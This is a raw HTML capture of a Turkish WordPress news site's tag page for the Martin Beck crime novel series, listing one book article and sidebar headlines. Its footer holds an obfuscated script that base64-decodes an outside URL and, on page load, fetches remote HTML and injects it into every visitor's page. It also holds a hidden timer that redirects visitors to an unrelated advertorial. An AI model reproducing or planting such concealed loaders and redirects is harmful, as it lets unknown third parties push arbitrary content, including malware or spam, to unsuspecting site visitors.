

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/etiket/martin-beck-serisi
body_size: 3881
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Martin Beck serisi &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Deşifre Haber &raquo; Martin Beck serisi etiket akışı" href="https://desifrehaber.net/etiket/martin-beck-serisi/feed" />
<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/tags/2789" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="archive tag tag-martin-beck-serisi tag-2789 wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-73135278"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container"><div class="content">

        <div class="post">
            <div class="post-title"><h3><a href="https://desifrehaber.net/dunyaca-unlu-isvecli-yazarlarin-polis-kitabi-adli-romani-raflarda-yerini-aldi-1720.html">Dünyaca ünlü İsveçli yazarların Polis Kitabı adlı romanı raflarda yerini aldı</a></h3></div>
            <div class="post-content">
                <p id="ozet" style="font-size:18px; margin:0px;">Tüm dünyada sayısız polisiye yazarına da esin kaynağı olan Martin Beck serisinin dokuzuncu kitabı “Polis Katili”nde, küçük bir kasabada vahşice katledilen bir kadın hakkında yapılan soruşturmaya atana...</p>
            </div>
            <div class="post-meta"> </div>
        </div>

    </div>
<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html"><img width="712" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-17233.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html"><img width="720" height="477" src="https://desifrehaber.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-17211.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html"><img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/dis-teli-tedavilerinde-guvenilir-rehberiniz-disci-org-6175.html">Diş Teli Tedavilerinde Güvenilir Rehberiniz: Disci.org</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_73135278-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['73135278'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-73135278","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/etiket/martin-beck-serisi" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="73135278" defer></script></body>

</html>
